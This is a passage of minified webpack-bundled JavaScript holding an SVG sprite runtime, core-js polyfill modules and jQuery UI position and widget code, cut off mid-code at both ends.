A,k=["clipPath","colorProfile","src","cursor","fill","filter","marker","markerStart","markerMid","markerEnd","mask","stroke","style"],D=k.map((function(t){return"["+t+"]"})).join(","),O=function(t,e,n,i){var r=M(n),o=M(i);(function(t,e){return m(t).reduce((function(t,n){if(!n.attributes)return t;var i=m(n.attributes),r=e?i.filter(e):i;return t.concat(r)}),[])})(t.querySelectorAll(D),(function(t){var e=t.localName,n=t.value;return-1!==k.indexOf(e)&&-1!==n.indexOf("url("+r)})).forEach((function(t){return t.value=t.value.replace(new RegExp(r.replace(/[.*+?^${}()|[\]\\]/g,"\\$&"),"g"),o)})),function(t,e,n){m(t).forEach((function(t){var i=t.getAttribute("xlink:href");if(i&&0===i.indexOf(e)){var r=i.replace(e,n);t.setAttributeNS(C,"xlink:href",r)}}))}(e,r,o)},I="mount",_="symbol_mount",P=function(t){function e(e){var i=this;void 0===e&&(e={}),t.call(this,n(g,e));var r,o=(r=r||Object.create(null),{on:function(t,e){(r[t]||(r[t]=[])).push(e)},off:function(t,e){r[t]&&r[t].splice(r[t].indexOf(e)>>>0,1)},emit:function(t,e){(r[t]||[]).map((function(t){t(e)})),(r["*"]||[]).map((function(n){n(t,e)}))}});this._emitter=o,this.node=null;var a=this.config;if(a.autoConfigure&&this._autoConfigure(e),a.syncUrlsWithBaseTag){var s=document.getElementsByTagName("base")[0].getAttribute("href");o.on(I,(function(){return i.updateUrls("#",s)}))}var l=this._handleLocationChange.bind(this);this._handleLocationChange=l,a.listenLocationChangeEvent&&window.addEventListener(a.locationChangeEvent,l),a.locationChangeAngularEmitter&&E(a.locationChangeEvent),o.on(I,(function(t){a.moveGradientsOutsideSymbol&&T(t)})),o.on(_,(function(t){var e;a.moveGradientsOutsideSymbol&&T(t.parentNode),(b()||w())&&(e=[],m(t.querySelectorAll("style")).forEach((function(t){t.textContent+="",e.push(t)})))}))}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={isMounted:{}};return i.isMounted.get=function(){return!!this.node},e.prototype._autoConfigure=function(t){var e=this.config;void 0===t.syncUrlsWithBaseTag&&(e.syncUrlsWithBaseTag=void 0!==document.getElementsByTagName("base")[0]),void 0===t.locationChangeAngularEmitter&&(e.locationChangeAngularEmitter=void 0!==window.angular),void 0===t.moveGradientsOutsideSymbol&&(e.moveGradientsOutsideSymbol=y())},e.prototype._handleLocationChange=function(t){var e=t.detail,n=e.oldUrl,i=e.newUrl;this.updateUrls(n,i)},e.prototype.add=function(e){var n=t.prototype.add.call(this,e);return this.isMounted&&n&&(e.mount(this.node),this._emitter.emit(_,e.node)),n},e.prototype.attach=function(t){var e=this,n=this;if(n.isMounted)return n.node;var i="string"==typeof t?document.querySelector(t):t;return n.node=i,this.symbols.forEach((function(t){t.mount(n.node),e._emitter.emit(_,t.node)})),m(i.querySelectorAll("symbol")).forEach((function(t){var e=v.createFromExistingNode(t);e.node=t,n.add(e)})),this._emitter.emit(I,i),i},e.prototype.destroy=function(){var t=this.config,e=this.symbols,n=this._emitter;e.forEach((function(t){return t.destroy()})),n.off("*"),window.removeEventListener(t.locationChangeEvent,this._handleLocationChange),this.isMounted&&this.unmount()},e.prototype.mount=function(t,e){if(void 0===t&&(t=this.config.mountTo),void 0===e&&(e=!1),this.isMounted)return this.node;var n="string"==typeof t?document.querySelector(t):t,i=this.render();return this.node=i,e&&n.childNodes[0]?n.insertBefore(i,n.childNodes[0]):n.appendChild(i),this._emitter.emit(I,i),i},e.prototype.render=function(){return p(this.stringify())},e.prototype.unmount=function(){this.node.parentNode.removeChild(this.node)},e.prototype.updateUrls=function(t,e){if(!this.isMounted)return!1;var n=document.querySelectorAll(this.config.usagesToUpdate);return O(this.node,n,x(t)+"#",x(e)+"#"),!0},Object.defineProperties(e.prototype,i),e}(f),R=t((function(t){var e,n,i,r,o;t.exports=(n=[],i=document,r=i.documentElement.doScroll,(o=(r?/^loaded|^c/:/^loaded|^i|^c/).test(i.readyState))||i.addEventListener("DOMContentLoaded",e=function(){for(i.removeEventListener("DOMContentLoaded",e),o=1;e=n.shift();)e()}),function(t){o?setTimeout(t,0):n.push(t)})}));window.__SVG_SPRITE__?A=window.__SVG_SPRITE__:(A=new P({attrs:{id:"__SVG_SPRITE_NODE__"}}),window.__SVG_SPRITE__=A);var N=function(){var t=document.getElementById("__SVG_SPRITE_NODE__");t?A.attach(t):A.mount(document.body,!0)};return document.body?N():R(N),A},t.exports=n()}).call(this,n("yLpj"))},ImZN:function(t,e,n){"use strict";var i=n("A2ZE"),r=n("xluM"),o=n("glrk"),a=n("DVFp"),s=n("6VoE"),l=n("B/qT"),u=n("OpvP"),c=n("mh/w"),d=n("NaFW"),f=n("KmKo"),h=TypeError,p=function(t,e){this.stopped=t,this.result=e},v=p.prototype;t.exports=function(t,e,n){var g,m,y,b,w,x,E,T=n&&n.that,C=!(!n||!n.AS_ENTRIES),S=!(!n||!n.IS_RECORD),M=!(!n||!n.IS_ITERATOR),A=!(!n||!n.INTERRUPTED),k=i(e,T),D=function(t){return g&&f(g,"normal",t),new p(!0,t)},O=function(t){return C?(o(t),A?k(t[0],t[1],D):k(t[0],t[1])):A?k(t,D):k(t)};if(S)g=t.iterator;else if(M)g=t;else{if(!(m=d(t)))throw new h(a(t)+" is not iterable");if(s(m)){for(y=0,b=l(t);b>y;y++)if((w=O(t[y]))&&u(v,w))return w;return new p(!1)}g=c(t,m)}for(x=S?t.next:g.next;!(E=r(x,g)).done;){try{w=O(E.value)}catch(t){f(g,"throw",t)}if("object"==typeof w&&w&&u(v,w))return w}return new p(!1)}},IxXR:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("strike")},{strike:function(){return r(this,"strike","","")}})},J30X:function(t,e,n){"use strict";n("I+eb")({target:"Array",stat:!0},{isArray:n("6LWA")})},JBy8:function(t,e,n){"use strict";var i=n("yoRg"),r=n("eDl+").concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},JTJg:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("WjRb"),a=n("HYAF"),s=n("V37c"),l=n("qxPZ"),u=r("".indexOf);i({target:"String",proto:!0,forced:!l("includes")},{includes:function(t){return!!~u(s(a(this)),s(o(t)),arguments.length>1?arguments[1]:void 0)}})},JaFt:function(t,e,n){"use strict";var i=n("67WC"),r=n("1Y/n").right,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("reduceRight",(function(t){var e=arguments.length;return r(o(this),t,e,e>1?arguments[1]:void 0)}))},Jchv:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){return function(){var e,n=Math.max,i=Math.abs,r=/left|center|right/,o=/top|center|bottom/,a=/[\+\-]\d+(\.[\d]+)?%?/,s=/^\w+/,l=/%$/,u=t.fn.position;function c(t,e,n){return[parseFloat(t[0])*(l.test(t[0])?e/100:1),parseFloat(t[1])*(l.test(t[1])?n/100:1)]}function d(e,n){return parseInt(t.css(e,n),10)||0}function f(t){return null!=t&&t===t.window}function h(t){var e=t[0];return 9===e.nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:f(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()}}t.position={scrollbarWidth:function(){if(void 0!==e)return e;var n,i,r=t("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>"),o=r.children()[0];return t("body").append(r),n=o.offsetWidth,r.css("overflow","scroll"),n===(i=o.offsetWidth)&&(i=r[0].clientWidth),r.remove(),e=n-i},getScrollInfo:function(e){var n=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),i=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),r="scroll"===n||"auto"===n&&e.width<e.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&e.height<e.element[0].scrollHeight?t.position.scrollbarWidth():0,height:r?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var n=t(e||window),i=f(n[0]),r=!!n[0]&&9===n[0].nodeType;return{element:n,isWindow:i,isDocument:r,offset:!i&&!r?t(e).offset():{left:0,top:0},scrollLeft:n.scrollLeft(),scrollTop:n.scrollTop(),width:n.outerWidth(),height:n.outerHeight()}}},t.fn.position=function(e){if(!e||!e.of)return u.apply(this,arguments);var l,f,p,v,g,m,y="string"==typeof(e=t.extend({},e)).of?t(document).find(e.of):t(e.of),b=t.position.getWithinInfo(e.within),w=t.position.getScrollInfo(b),x=(e.collision||"flip").split(" "),E={};return m=h(y),y[0].preventDefault&&(e.at="left top"),f=m.width,p=m.height,v=m.offset,g=t.extend({},v),t.each(["my","at"],(function(){var t,n,i=(e[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):o.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=o.test(i[1])?i[1]:"center",t=a.exec(i[0]),n=a.exec(i[1]),E[this]=[t?t[0]:0,n?n[0]:0],e[this]=[s.exec(i[0])[0],s.exec(i[1])[0]]})),1===x.length&&(x[1]=x[0]),"right"===e.at[0]?g.left+=f:"center"===e.at[0]&&(g.left+=f/2),"bottom"===e.at[1]?g.top+=p:"center"===e.at[1]&&(g.top+=p/2),l=c(E.at,f,p),g.left+=l[0],g.top+=l[1],this.each((function(){var r,o,a=t(this),s=a.outerWidth(),u=a.outerHeight(),h=d(this,"marginLeft"),m=d(this,"marginTop"),T=s+h+d(this,"marginRight")+w.width,C=u+m+d(this,"marginBottom")+w.height,S=t.extend({},g),M=c(E.my,a.outerWidth(),a.outerHeight());"right"===e.my[0]?S.left-=s:"center"===e.my[0]&&(S.left-=s/2),"bottom"===e.my[1]?S.top-=u:"center"===e.my[1]&&(S.top-=u/2),S.left+=M[0],S.top+=M[1],r={marginLeft:h,marginTop:m},t.each(["left","top"],(function(n,i){t.ui.position[x[n]]&&t.ui.position[x[n]][i](S,{targetWidth:f,targetHeight:p,elemWidth:s,elemHeight:u,collisionPosition:r,collisionWidth:T,collisionHeight:C,offset:[l[0]+M[0],l[1]+M[1]],my:e.my,at:e.at,within:b,elem:a})})),e.using&&(o=function(t){var r=v.left-S.left,o=r+f-s,l=v.top-S.top,c=l+p-u,d={target:{element:y,left:v.left,top:v.top,width:f,height:p},element:{element:a,left:S.left,top:S.top,width:s,height:u},horizontal:o<0?"left":r>0?"right":"center",vertical:c<0?"top":l>0?"bottom":"middle"};f<s&&i(r+o)<f&&(d.horizontal="center"),p<u&&i(l+c)<p&&(d.vertical="middle"),n(i(r),i(o))>n(i(l),i(c))?d.important="horizontal":d.important="vertical",e.using.call(this,t,d)}),a.offset(t.extend(S,{using:o}))}))},t.ui.position={fit:{left:function(t,e){var i,r=e.within,o=r.isWindow?r.scrollLeft:r.offset.left,a=r.width,s=t.left-e.collisionPosition.marginLeft,l=o-s,u=s+e.collisionWidth-a-o;e.collisionWidth>a?l>0&&u<=0?(i=t.left+l+e.collisionWidth-a-o,t.left+=l-i):t.left=u>0&&l<=0?o:l>u?o+a-e.collisionWidth:o:l>0?t.left+=l:u>0?t.left-=u:t.left=n(t.left-s,t.left)},top:function(t,e){var i,r=e.within,o=r.isWindow?r.scrollTop:r.offset.top,a=e.within.height,s=t.top-e.collisionPosition.marginTop,l=o-s,u=s+e.collisionHeight-a-o;e.collisionHeight>a?l>0&&u<=0?(i=t.top+l+e.collisionHeight-a-o,t.top+=l-i):t.top=u>0&&l<=0?o:l>u?o+a-e.collisionHeight:o:l>0?t.top+=l:u>0?t.top-=u:t.top=n(t.top-s,t.top)}},flip:{left:function(t,e){var n,r,o=e.within,a=o.offset.left+o.scrollLeft,s=o.width,l=o.isWindow?o.scrollLeft:o.offset.left,u=t.left-e.collisionPosition.marginLeft,c=u-l,d=u+e.collisionWidth-s-l,f="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,h="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,p=-2*e.offset[0];c<0?((n=t.left+f+h+p+e.collisionWidth-s-a)<0||n<i(c))&&(t.left+=f+h+p):d>0&&((r=t.left-e.collisionPosition.marginLeft+f+h+p-l)>0||i(r)<d)&&(t.left+=f+h+p)},top:function(t,e){var n,r,o=e.within,a=o.offset.top+o.scrollTop,s=o.height,l=o.isWindow?o.scrollTop:o.offset.top,u=t.top-e.collisionPosition.marginTop,c=u-l,d=u+e.collisionHeight-s-l,f="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,h="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,p=-2*e.offset[1];c<0?((r=t.top+f+h+p+e.collisionHeight-s-a)<0||r<i(c))&&(t.top+=f+h+p):d>0&&((n=t.top-e.collisionPosition.marginTop+f+h+p-l)>0||i(n)<d)&&(t.top+=f+h+p)}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position})?i.apply(e,r):i)||(t.exports=o)}()},JevA:function(t,e,n){"use strict";var i=n("I+eb"),r=n("wg0c");i({target:"Number",stat:!0,forced:Number.parseInt!==r},{parseInt:r})},JfAA:function(t,e,n){"use strict";var i=n("Xnc8").PROPER,r=n("yy0I"),o=n("glrk"),a=n("V37c"),s=n("0Dky"),l=n("kNi0"),u=RegExp.prototype.toString,c=s((function(){return"/a/b"!==u.call({source:"a",flags:"b"})})),d=i&&"toString"!==u.name;(c||d)&&r(RegExp.prototype,"toString",(function(){var t=o(this);return"/"+a(t.source)+"/"+a(l(t))}),{unsafe:!0})},JiZb:function(t,e,n){"use strict";var i=n("0GbY"),r=n("7dAM"),o=n("tiKp"),a=n("g6v/"),s=o("species");t.exports=function(t){var e=i(t);a&&e&&!e[s]&&r(e,s,{configurable:!0,get:function(){return this}})}},Junv:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("6LWA"),a=r([].reverse),s=[1,2];i({target:"Array",proto:!0,forced:String(s)===String(s.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),a(this)}})},JxoU:function(t,e,n){"use strict";var i=n("yy0I"),r=n("4zBA"),o=n("V37c"),a=n("1tal"),s=URLSearchParams,l=s.prototype,u=r(l.getAll),c=r(l.has),d=new s("a=1");!d.has("a",2)&&d.has("a",void 0)||i(l,"has",(function(t){var e=arguments.length,n=e<2?void 0:arguments[1];if(e&&void 0===n)return c(this,t);var i=u(this,t);a(e,1);for(var r=o(n),s=0;s<i.length;)if(i[s++]===r)return!0;return!1}),{enumerable:!0,unsafe:!0})},K6Rb:function(t,e,n){"use strict";var i=n("QNWe"),r=Function.prototype,o=r.apply,a=r.call;t.exports="object"==typeof Reflect&&Reflect.apply||(i?a.bind(o):function(){return a.apply(o,arguments)})},KDQB:function(t,e,n){"use strict";var i=n("67WC"),r=n("4zBA"),o=n("We1y"),a=n("37lR"),s=i.aTypedArray,l=i.getTypedArrayConstructor,u=i.exportTypedArrayMethod,c=r(i.TypedArrayPrototype.sort);u("toSorted",(function(t){void 0!==t&&o(t);var e=s(this),n=a(l(e),e);return c(n,t)}))},KVSy:function(t,e,n){"use strict";var i=n("67WC"),r=n("trfz"),o=n("0Dky"),a=n("82ph"),s=i.aTypedArray;(0,i.exportTypedArrayMethod)("slice",(function(t,e){for(var n=a(s(this),t,e),i=r(this),o=0,l=n.length,u=new i(l);l>o;)u[o]=n[o++];return u}),o((function(){new Int8Array(1).slice()})))},KhsS:function(t,e,n){"use strict";n("4GWN")("match")},KmKo:function(t,e,n){"use strict";var i=n("xluM"),r=n("glrk"),o=n("3Eq5");t.exports=function(t,e,n){var a,s;r(t);try{if(!(a=o(t,"return"))){if("throw"===e)throw n;return n}a=i(a,t)}catch(t){s=!0,a=t}if("throw"===e)throw n;if(s)throw a;return r(a),n}},KvGi:function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{sign:n("90hW")})},Kxld:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0},{is:n("Ep9I")})},Kz25:function(t,e,n){"use strict";n("QAKU")},LD7m:function(t,e,n){"use strict";var i=n("g6v/"),r=n("n3/R").MISSED_STICKY,o=n("xrYK"),a=n("7dAM"),s=n("afO8").get,l=RegExp.prototype,u=TypeError;i&&r&&a(l,"sticky",{configurable:!0,get:function(){if(this!==l){if("RegExp"===o(this))return!!s(this).sticky;throw new u("Incompatible receiver, RegExp required")}}})},LKBx:function(t,e,n){"use strict";var i,r=n("I+eb"),o=n("RiVN"),a=n("Bs8V").f,s=n("UMSQ"),l=n("V37c"),u=n("WjRb"),c=n("HYAF"),d=n("qxPZ"),f=n("xDBR"),h=o("".startsWith),p=o("".slice),v=Math.min,g=d("startsWith");r({target:"String",proto:!0,forced:!!(f||g||(i=a(String.prototype,"startsWith"),!i||i.writable))&&!g},{startsWith:function(t){var e=l(c(this));u(t);var n=s(v(arguments.length>1?arguments[1]:void 0,e.length)),i=l(t);return h?h(e,i,n):p(e,n,n+i.length)===i}})},LKj3:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("IMxJ")(r.setInterval,!0);i({global:!0,bind:!0,forced:r.setInterval!==o},{setInterval:o})},LPSS:function(t,e,n){"use strict";var i,r,o,a,s=n("2oRo"),l=n("K6Rb"),u=n("A2ZE"),c=n("Fib7"),d=n("Gi26"),f=n("0Dky"),h=n("G+Rx"),p=n("82ph"),v=n("zBJ4"),g=n("1tal"),m=n("HNyW"),y=n("YF1G"),b=s.setImmediate,w=s.clearImmediate,x=s.process,E=s.Dispatch,T=s.Function,C=s.MessageChannel,S=s.String,M=0,A={};f((function(){i=s.location}));var k=function(t){if(d(A,t)){var e=A[t];delete A[t],e()}},D=function(t){return function(){k(t)}},O=function(t){k(t.data)},I=function(t){s.postMessage(S(t),i.protocol+"//"+i.host)};b&&w||(b=function(t){g(arguments.length,1);var e=c(t)?t:T(t),n=p(arguments,1);return A[++M]=function(){l(e,void 0,n)},r(M),M},w=function(t){delete A[t]},y?r=function(t){x.nextTick(D(t))}:E&&E.now?r=function(t){E.now(D(t))}:C&&!m?(a=(o=new C).port2,o.port1.onmessage=O,r=u(a.postMessage,a)):s.addEventListener&&c(s.postMessage)&&!s.importScripts&&i&&"file:"!==i.protocol&&!f(I)?(r=I,s.addEventListener("message",O,!1)):r="onreadystatechange"in v("script")?function(t){h.appendChild(v("script")).onreadystatechange=function(){h.removeChild(this),k(t)}}:function(t){setTimeout(D(t),0)}),t.exports={set:b,clear:w}},LQDL:function(t,e,n){"use strict";var i,r,o=n("2oRo"),a=n("NC/Y"),s=o.process,l=o.Deno,u=s&&s.versions||l&&l.version,c=u&&u.v8;c&&(r=(i=c.split("."))[0]>0&&i[0]<4?1:+(i[0]+i[1])),!r&&a&&(!(i=a.match(/Edge\/(\d+)/))||i[1]>=74)&&(i=a.match(/Chrome\/(\d+)/))&&(r=+i[1]),t.exports=r},LSZE:function(t,e,n){"use strict";n("pNMO"),n("4Brf"),n("tjZM"),n("3I1R"),n("7+kd"),n("0oug"),n("KhsS"),n("jt2F"),n("gOCb"),n("a57n"),n("GXvd"),n("I1Gw"),n("gXIK"),n("lEou"),n("gbiT"),n("2eJa"),n("1AHG"),n("lnpS"),n("n78v"),n("M9EM"),n("ma9I"),n("qHT+"),n("piMb"),n("yyme"),n("TeQF"),n("fbCW"),n("x0AG"),n("i9WB"),n("cbQM"),n("BIHw"),n("XbcX"),n("QWBl"),n("pjDv"),n("yq1k"),n("yXV3"),n("J30X"),n("4mDm"),n("oVuX"),n("uqXc"),n("2B1R"),n("Xe3L"),n("FNk8"),n("E9XD"),n("9N29"),n("Junv"),n("+2oP"),n("Rfxz"),n("ToJy"),n("94Xl"),n("pDQq"),n("BhEe"),n("jHcC"),n("PxwH"),n("QGkA"),n("c9m3"),n("PGW+"),n("y57E"),n("wZ/5"),n("gtqK"),n("rOQg"),n("tCCV"),n("CpAL"),n("brp2"),n("kyGr"),n("0boY"),n("rMz7"),n("9LPj"),n("7+zs"),n("DQNa"),n("TRJa"),n("wLYn"),n("tW5y"),n("sMBO"),n("bFeb"),n("6cQw"),n("DEfu"),n("Tskq"),n("Uydy"),n("eajv"),n("n/mU"),n("PqOI"),n("QNnp"),n("/5zm"),n("CsgD"),n("9mRW"),n("QFcT"),n("vAFs"),n("a5NK"),n("yiG3"),n("kNcU"),n("KvGi"),n("AmFO"),n("eJiR"),n("I9xj"),n("tl/u"),n("qePV"),n("NbN+"),n("8AyJ"),n("i6QF"),n("kSko"),n("WDsR"),n("r/Vq"),n("5uH8"),n("w1rZ"),n("JevA"),n("o6Lo"),n("toAj"),n("VC3L"),n("zKZe"),n("uL8W"),n("Eqjn"),n("HRxU"),n("eoL8"),n("5xtp"),n("T63A"),n("3KgV"),n("wfmh"),n("5DmW"),n("27RR"),n("cDke"),n("NBAS"),n("BUEh"),n("Kxld"),n("yQYn"),n("4h0Y"),n("5D5o"),n("tkto"),n("v5b1"),n("W/eh"),n("zuhW"),n("H2jE"),n("r5Og"),n("ExoC"),n("07d7"),n("B6y2"),n("rNhl"),n("4l63"),n("5s+n"),n("gg6r"),n("2/pz"),n("p532"),n("pv2x"),n("SuFq"),n("PzqY"),n("rBZX"),n("XUE8"),n("nkod"),n("f3jH"),n("x2An"),n("25bX"),n("G/JM"),n("1t3B"),n("ftMj"),n("i5pp"),n("+MnM"),n("TWNs"),n("xgco"),n("rB9j"),n("U3f4"),n("LD7m"),n("ALS0"),n("JfAA"),n("YGK4"),n("6piV"),n("9bJ7"),n("inlA"),n("9tb/"),n("JTJg"),n("XRUN"),n("PKPk"),n("Rm1S"),n("ofBz"),n("hDyC"),n("TZCg"),n("2A+d"),n("OM9Z"),n("UxlC"),n("W4Ht"),n("hByQ"),n("EnZy"),n("LKBx"),n("4yNf"),n("fUqB"),n("SYor"),n("HiXI"),n("7ueG"),n("GKVU"),n("E5NM"),n("BNMt"),n("zHFu"),n("x83w"),n("l2dK"),n("GRPF"),n("xdBZ"),n("mRH6"),n("yWo2"),n("IxXR"),n("TFPT"),n("Zk8X"),n("z8NH"),n("SpvK"),n("/Yfv"),n("iwkZ"),n("FDzp"),n("XMab"),n("ilnZ"),n("hMMk"),n("+ywr"),n("kHrH"),n("moxL"),n("qXVe"),n("c162"),n("waxf"),n("0TkE"),n("Onu3"),n("mGqG"),n("HQKR"),n("1dYe"),n("IL/d"),n("gvgV"),n("6R/c"),n("YL0P"),n("X5Zq"),n("MoCz"),n("P8wP"),n("7JcK"),n("ypFw"),n("JaFt"),n("zSZm"),n("PF2M"),n("KVSy"),n("ZJ55"),n("IZzc"),n("Fwt+"),n("s5qe"),n("bOU7"),n("KDQB"),n("cvf0"),n("TqEC"),n("klfK"),n("ENF9"),n("H+LF"),n("gbKW"),n("MT3X"),n("FZtP"),n("3bBZ"),n("DraL"),n("t+/R"),n("i9Sw"),n("Ew+T"),n("n5b4"),n("xz1G"),n("rR+u"),n("R5XZ"),n("Kz25"),n("oUlK"),n("vxnP"),n("mGGf"),n("iKfx"),n("JxoU"),n("VJTV"),t.exports=n("Qo9l")},M9EM:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("B/qT"),a=n("WSbT"),s=n("RNIs");i({target:"Array",proto:!0},{at:function(t){var e=r(this),n=o(e),i=a(t),s=i>=0?i:n+i;return s<0||s>=n?void 0:e[s]}}),s("at")},MIQu:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){var e=0,n=Array.prototype.hasOwnProperty,i=Array.prototype.slice;return t.cleanData=function(e){return function(n){var i,r,o;for(o=0;null!=(r=n[o]);o++)(i=t._data(r,"events"))&&i.remove&&t(r).triggerHandler("remove");e(n)}}(t.cleanData),t.widget=function(e,n,i){var r,o,a,s={},l=e.split(".")[0],u=l+"-"+(e=e.split(".")[1]);return i||(i=n,n=t.Widget),Array.isArray(i)&&(i=t.extend.apply(null,[{}].concat(i))),t.expr.pseudos[u.toLowerCase()]=function(e){return!!t.data(e,u)},t[l]=t[l]||{},r=t[l][e],o=t[l][e]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},t.extend(o,r,{version:i.version,_proto:t.extend({},i),_childConstructors:[]}),(a=new n).options=t.widget.extend({},a.options),t.each(i,(function(t,e){s[t]="function"==typeof e?function(){function i(){return n.prototype[t].apply(this,arguments)}function r(e){return n.prototype[t].apply(this,e)}return function(){var t,n=this._super,o=this._superApply;return this._super=i,this._superApply=r,t=e.apply(this,arguments),this._super=n,this._superApply=o,t}}():e})),o.prototype=t.widget.extend(a,{widgetEventPrefix:r&&a.widgetEventPrefix||e},s,{constructor:o,namespace:l,widgetName:e,widgetFullName:u}),r?(t.each(r._childConstructors,(function(e,n){var i=n.prototype;t.widget(i.namespace+"."+i.widgetName,o,n._proto)})),delete r._childConstructors):n._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var r,o,a=i.call(arguments,1),s=0,l=a.length;s<l;s++)for(r in a[s])o=a[s][r],n.call(a[s],r)&&void 0!==o&&(t.isPlainObject(o)?e[r]=t.isPlainObject(e[r])?t.widget.extend({},e[r],o):t.widget.extend({},o):e[r]=o);return e},t.widget.bridge=function(e,n){var r=n.prototype.widgetFullName||e;t.fn[e]=function(o){var a="string"==typeof o,s=i.call(arguments,1),l=this;return a?this.length||"instance"!==o?this.each((function(){var n,i=t.data(this,r);return"instance"===o?(l=i,!1):i?"function"!=typeof i[o]||"_"===o.charAt(0)?t.error("no such method '"+o+"' for "+e+" widget instance"):(n=i[o].apply(i,s))!==i&&void 0!==n?(l=n&&n.jquery?l.pushStack(n.get()):n,!1):void 0:t.error("cannot call methods on "+e+" prior to initialization; attempted to call method '"+o+"'")})):l=void 0:(s.length&&(o=t.widget.extend.apply(null,[o].concat(s))),this.each((function(){var e=t.data(this,r);e?(e.option(o||{}),e._init&&e._init()):t.data(this,r,new n(o,this))}))),l}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(n,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=e++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),n),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,(function(t,n){e._removeClass(n,t)})),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,n){var i,r,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},i=e.split("."),e=i.shift(),i.length){for(r=a[e]=t.widget.extend({},this.options[e]),o=0;o<i.length-1;o++)r[i[o]]=r[i[o]]||{},r=r[i[o]];if(e=i.pop(),1===arguments.length)return void 0===r[e]?null:r[e];r[e]=n}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=n}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var n,i,r;for(n in e)r=this.classesElementLookup[n],e[n]!==this.options.classes[n]&&r&&r.length&&(i=t(r.get()),this._removeClass(r,n),i.addClass(this._classes({element:i,keys:n,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){var n=[],i=this;function r(){var n=[];e.element.each((function(e,r){t.map(i.classesElementLookup,(function(t){return t})).some((function(t){return t.is(r)}))||n.push(r)})),i._on(t(n),{remove:"_untrackClassesElement"})}function o(o,a){var s,l;for(l=0;l<o.length;l++)s=i.classesElementLookup[o[l]]||t(),e.add?(r(),s=t(t.uniqueSort(s.get().concat(e.element.get())))):s=t(s.not(e.element).get()),i.classesElementLookup[o[l]]=s,n.push(o[l]),a&&e.classes[o[l]]&&n.push(e.classes[o[l]])}return(e=t.extend({element:this.element,classes:this.options.classes||{}},e)).keys&&o(e.keys.match(/\S+/g)||[],!0),e.extra&&o(e.extra.match(/\S+/g)||[]),n.join(" ")},_untrackClassesElement:function(e){var n=this;t.each(n.classesElementLookup,(function(i,r){-1!==t.inArray(e.target,r)&&(n.classesElementLookup[i]=t(r.not(e.target).get()))})),this._off(t(e.target))},_removeClass:function(t,e,n){return this._toggleClass(t,e,n,!1)},_addClass:function(t,e,n){return 